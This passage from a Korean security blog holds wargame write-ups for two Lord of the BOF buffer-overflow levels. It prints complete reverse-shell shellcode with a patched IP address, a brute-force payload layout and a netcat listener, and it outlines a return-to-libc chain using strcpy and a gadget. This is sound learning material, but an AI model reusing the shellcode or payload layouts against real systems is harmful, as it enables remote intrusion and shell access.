	</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">if</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(listen(server_fd, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">10</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">) </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">==</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">-1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">){
		perror(</span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"listen"</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
		exit(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
	}

	</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">while</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">) {
		sin_size </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">=</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">sizeof</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">struct</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> sockaddr_in);
		</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">if</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">((client_fd </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">=</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> accept(server_fd, (</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">struct</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> sockaddr </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">*</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">)</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">&amp;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">client_addr, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">&amp;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">sin_size)) </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">==</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">-1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">){
			perror(</span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"accept"</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
			</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">continue</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">;
		}

		</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">if</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> (</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">!</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">fork()){
			send(client_fd, </span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"Death Knight : Not even death can save you from me!</span><span style="color: rgb(187, 102, 34); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">\n</span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">52</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">0</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
			send(client_fd, </span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"You : "</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">6</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">0</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
			recv(client_fd, buffer, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">256</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">0</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
			close(client_fd);
			</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">break</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">;
		}

		close(client_fd);
		</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">while</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(waitpid(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">-1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">,</span><span style="color: rgb(0, 128, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">NULL</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">,WNOHANG) </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">0</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
	}
	close(server_fd);
}</span>
</p></pre></div>

<p><br /></p><p>뭐.. 코드가 긴데요. 대충 해석하자면 6666포트로 INADDR_ANY로 소켓 연 다음 fork()로 child process 생성해서 거기서 recv로 클라에서 받아온 값을 버퍼에 저장하는 코드입니다. 근데 버퍼는 40 바이트인데 recv를 256바이트 받아서 bof가 터진다는 직관적인 코드입니다. 일단 remote로 input값을 넣어야하고, child process에서 buffer에 값을 넣기 때문에 단순 쉘코드만 넣어선 그 결과를 볼 수가 없습니다. 때문에 리버스쉘을 통해 제 쉘과 연결하여 interactive하게 동작하게끔 해야하는 상황입니다.</p><p><br /></p><p><b>[Exploit]</b></p><p><br /></p><p>이미 제가 필요한 것은 누군가가 해 놓았습니다.</p><p><br /></p><p>https://www.exploit-db.com/exploits/25497/</p><p><br /></p><p>exploit-db에 2013년에 올라온 쉘코드인데요, 쉘코드에서 설정된 ip와 포트로 리버스쉘(/bin/sh)을 연결하는 쉘코드입니다.</p><p><br /></p><p>근데 preview에서 말했듯이 제 ip는 192.168.0.* 대역이었습니다.</p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 423px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/9952804F5B7B225A26" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9952804F5B7B225A26" width="423" height="104" filename="lob_20_1.png" filemime="image/jpeg"/></span></p><p><br /></p><p>하... 쉘코드 중간에 보면 ip 주소를 넣는 부분이 있습니다.</p><p><br /></p><p style="text-align: center;"><span style="color: rgb(0, 130, 0); font-family: Consolas, &quot;Bitstream Vera Sans Mono&quot;, &quot;Courier New&quot;, Courier, monospace; font-size: 14px; white-space: pre-wrap;">804807f:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 68 c0 a8 01 0a&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; push&nbsp;&nbsp; 0xa01a8c0</span></p><p><br /></p><p>문제의 지점...ㅋㅋㅋ</p><p><br /></p><p>쉘코드에 널바이트가 삽입되면 해당 부분까지만 쉘코드를 인식하기 때문에 정상적으로 익스플로잇 되지 않습니다. 때문에 해당 부분 쉘코드를 수정해서 삽입하기로 마음먹었습니다..!!!!!</p><p><br /></p><p>일단 쉘코드부터 보면..</p><p><br /></p><p><b>\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x66\xb3\x01\x51\x6a\x06\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0\x66\x31\xdb\xb3\x02\x66\xBA\x01\x86\x80\xEA\x01\xC1\xE2\x10\x66\x81\xC2\xC0\xA8\x52\x31\xD2\x66\x68\x7a\x69\x66\x53\xfe\xc3\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\x31\xc9\xb1\x03\xfe\xc9\xb0\x3f\xcd\x80\x75\xf8\x31\xc0\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x52\x89\xe2\xb0\x0b\xcd\x80</b></p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 404px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/991C934A5B7B238A27" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F991C934A5B7B238A27" width="404" height="750" filename="lob_20_2.png" filemime="image/jpeg"/></span></p><p><br /></p><p>1f부분부터 제가 변경한 쉘코드인데요. 간단히 설명하면 본래 제 ip를 hex로 변환하면 0xc0a80086 입니다만, 0xc0a80186에서 0x100을 빼서 널바이트를 제거하는 것이 목적이었습니다. 근데.. 제가 무지해서 그런지 이 부분에서 삽질을 좀 했습니다.</p><p><br /></p><p>본래 코드는 <b>'push 0xc0a80086'</b> 이런식으로 진행됐었죠? 근데 저는 연산을 하기 위해 해당 쉘코드에서 사용하지 않는 레지스터 $edx를 이용하여 연산 후 <b>push $edx</b>로 argument를 세팅해 주었었습니다. 근데 아뿔싸... push 0xc0a80086 으로 넣으면 자동으로 메모리에 엔디안을 적용하여 삽입되는데, 레지스터의 값을 push 해주면 엔디안이 적용되지 않고 삽입이 되더군요.<br /></p><p><br /></p><p>이 내용을 몰라 왜 안되지? 하며 여러번 시도하다가 디버깅 후에 알게되었습니다.. 뭔가 이상하면 첨부터 디버깅을 합시다 흑흑</p><p><br /></p><p>뭐 어쨌든 그래서 처음부터 엔디안을 적용하여 0x8600a8c0 을 세팅하고(4바이트 레지스터에 값을 넣으면 자동으로 널바이트가 삽입되어 dx, dl을 활용하고 쉬프트 연산을 통해 값을 세팅하였습니다) 이를 스택에 넣는것으로 쉘코드를 재구성하였습니다.</p><p><br /></p><hr><p><br /></p><p>이제 리버스쉘코드도 완성되었고 남은것은 진짜 익스뿐이네요. 우리는 원격지의 바이너리를 디버깅할 수 없기 때문에 우리가 덮을 ret가 가리킬 쉘코드의 주소를 알 수 없습니다. 때문에 brute forcing을 통해 0xbfffffff부터 아래로 내려가며 ret값을 때려맞춰야 합니다.(아래로 내려가는 이유는.. 그게 더 빨리 찾을 수 있잖아요??)</p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 543px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/996058485B7B261A27" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F996058485B7B261A27" width="543" height="413" filename="lob_20_3.png" filemime="image/jpeg"/></span></p><p><br /></p><p><br /></p><p>익스플로잇은 pwntools 이용하여 했습니다.</p><p><br /></p><p><b>[dummy(44byte)] [ret(brute forcing)] [nop_sled(44byte)] [shellcode]</b></p><p><br /></p><p>이렇게 구성한 후 ret 값을 0xbfffffff부터 16바이트씩 내리면서 브루트포싱하였습니다. (1바이트씩 안내려도 놉슬레드타고 쉘코드가 실행되기 때문)</p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 577px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99B8EE455B7B26CB29" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99B8EE455B7B26CB29" width="577" height="519" filename="lob_20_4.png" filemime="image/jpeg"/></span></p><p><br /></p><p><br /></p><p>nc로 31337포트 열어놓고 익스플로잇 코드를 실행시키면..!</p><p><br /></p><p><b>flag get!</b></p><p><br /></p></div>
            <!-- System - START -->

<!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//ar9ang3.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 10
}</script>
<div class="wrap_btn" id="reaction-10" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F996058485B7B261A27" data-title="lob 19-&amp;gt;20 death_knight" data-description="[Preview] 대망의 lob 복기 마지막 문제.. 이전에 풀 땐 귀찮아서 해당 문제를 스킵했었는데 왜 그랬었나 후회가 되는 시점입니다. 뭐 어쨌든 제겐 첫 remote exploit 문제였습니다. 지금까지 로컬에서만 문제를 풀어왔는데 remote로 하니 제한적인 부분이 많다는걸 느꼈습니다 ㅋㅋ.. 본래대로라면 리버스쉘코드 하나가지고 쉭쉭 익스해서 풀렸어야 하는데.. 제 내부망 ip대역이 192.168.0.* 대역이라 ip 주소를 넣는데 \x00이 들어가더군요.. 얘 땜에 쉘코드 고쳐서 만드느라 조금 고생했습니다 ㅋㅋㅋ 뭐 쨌든 시작합니다. [Code &amp; Analysis] /* The Lord of the BOF : The Fellowship of the BOF - dark knight - remote.." data-profile-image="https://tistory1.daumcdn.net/tistory/2905390/attach/ab98817adf5e49d08ebde6e93a3c46f1" data-profile-name="ar9ang3" data-pc-url="https://ar9ang3.tistory.com/10" data-relative-pc-url="/10" data-blog-title="Is Secure?"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="10" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2905390" data-url="https://ar9ang3.tistory.com/10" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">Is Secure?</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/System">System</a> &gt; <a href="/category/System/LOB%20%28Lord%20of%20Bof%29">LOB (Lord of Bof)</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/9">lob 17-&gt;18 nightmare</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2018.08.18</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/9">lob 17-&gt;18 nightmare</a></h2>
	<div class="date">2018. 8. 18. 23:51</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
            <!-- System - START -->

<!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><p><b>[Preview]</b></p><p><br /></p><p>여전히 lob 복기중입니다 ㅋㅋㅋ 좀 오래걸린감이 있지만 요즘 공부를 손에 놓아서... 이번에 lob 복기를 하며 전에 풀었던 방법들이 다 기억이 나지 않아 아예 새로 풀고 있는데, 좀 특이하게(?) 이 문제를 푼것 같은 느낌이 들어 이 문제에 대해서 라업을 작성하려 합니다. 본래 더 쉽게 푸는 방법은 타 블로그에 많으니 해당 내용들 참고해주시기 바랍니다. 이렇게 풀다보니 어찌저찌 rtl을 연습하게 된 것 같네요 ㅋㅋ</p><p><br /></p><p><b>[Code &amp; Analysis]</b></p><p><br /></p>
<!-- HTML generated using hilite.me --><div style="background: #f8f8f8; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">/*</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">        The Lord of the BOF : The Fellowship of the BOF</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">        - nightmare</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">        - PLT</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">*/</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">

</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;stdio.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;stdlib.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;string.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;dumpcode.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">

main(</span><span style="color: rgb(176, 0, 64); font-family: &quot;맑은 고딕&quot;, sans-serif;">int</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> argc, </span><span style="color: rgb(176, 0, 64); font-family: &quot;맑은 고딕&quot;, sans-serif;">char</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">*</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">argv[])
{
	</span><span style="color: rgb(176, 0, 64); font-family: &quot;맑은 고딕&quot;, sans-serif;">char</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> buffer[</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">40</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">];
	</span><span style="color: rgb(176, 0, 64); font-family: &quot;맑은 고딕&quot;, sans-serif;">char</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">*</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">addr;

	</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">if</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(argc </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">&lt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">2</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">){
		printf(</span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"argv errorn"</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
		exit(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">0</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
	}

	</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">// check address</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
	addr </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">=</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> (</span><span style="color: rgb(176, 0, 64); font-family: &quot;맑은 고딕&quot;, sans-serif;">char</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">*</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">)</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">&amp;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">strcpy;
        </span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">if</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(memcmp(argv[</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">]</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">+44</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">&amp;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">addr, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">4</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">) </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">!=</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">0</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">){
                printf(</span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"You must fall in love with strcpy()n"</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
                exit(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">0</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
        }

        </span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">// overflow!</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
        strcpy(buffer, argv[</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">]);
	printf(</span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"%sn"</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, buffer);

	</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">// dangerous waterfall</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
	memset(buffer</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">+40+8</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, </span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">'A'</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">4</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
}</span>
</pre></div><p><br /></p><p>간단히 설명하자면 ebp+4 에 존재하는 ret값이 strcpy의 주소(0x8048410)와 일치하는 지 비교하여 일치하지 않으면 종료합니다. 그리고 ret 다음 4바이트, 즉 strcpy 이후에 반환될 ret2 영역을 'A'로 덮어 줍니다. 때문에 우리는 strcpy를 사용해야만 하는데 이 상황에서 strcpy 다음에 뛸 주소(strcpy의 ret addr)를 컨트롤하지 못하는 상황입니다.</p><p><br /></p><p><br /></p><p><b>[Exploit]</b></p><p><br /></p><p>strcpy를 사용해야만 하는 것을 다시 잘 생각해보았습니다. strcpy는 2개의 인자(argument)를 받으며, strcpy가 동작하는 것은 정확히는 첫번째 인자의 주소가 가리키는 buffer에 두번째 인자의 주소가 가리키는 buffer를 덮어씌우는 것입니다.(\x00이 나올 때 까지) 그리고 우리는 ret주소를 strcpy의 plt를 가르키게 하여 메인함수가 종료된 후 strcpy를 실행하고 있습니다.</p><p><br /></p><p><b>[SFP] [RET] [RET2] [arg1_strcpy] [arg2_strcpy]</b></p><p><br /></p><p>정상적으로 strcpy를 실행시키기 위해선 위와같이 스택이 구성되어 있을 것입니다.</p><p>하지만 RET2 영역을 'AAAA'로 덮어 씌우고 있는것이 문제 상황입니다. 때문에 우리는 strcpy의 arg1에 ret2 주소를 넣고, arg2에 내가 ret2부터 넣고싶은 원하는 값이 들어있는 버퍼의 주소를 적어준다면, 우리는 AAAA로 덮어씌워진 ret2의 주소를 컨트롤할 수 있습니다.</p><p><br /></p><p>하지만 인자가 2개 들어가있기 때문에 strcpy가 끝난 후 ppr 가젯을 실행 시켜야 우리가 원하는 system 함수를 통한 rtl을 할 수 있습니다.</p><p><br /></p><p><b>[BUF] [SFP] [RET] [ppr_gadget] [RET2_addr] [shellcode_addr] [libc_system] [Dummy(RET3)] ["/bin/sh"_addr]</b></p><p><br /></p><p>위와같이 익스플로잇 코드가&nbsp;구성되면 우리가 원하는대로 쉘을 딸 수 있을 것입니다.</p><p><br /></p><p>우선 ppr_gadget을 모으기 위해 libc 를 objdump하여 이 중 ppr을 찾습니다.</p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 488px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99508B335B7835460D" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99508B335B7835460D" width="488" height="610" filename="lob18_1.png" filemime="image/jpeg"/></span></p><p><br /></p><p>ppr 오프셋을 찾았으니 /proc/self/maps 에서 libc-base 주소를 알아냅니다<br /></p><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 711px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/995211395B7835920A" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F995211395B7835920A" width="711" height="276" filename="lob_18_1-1.png" 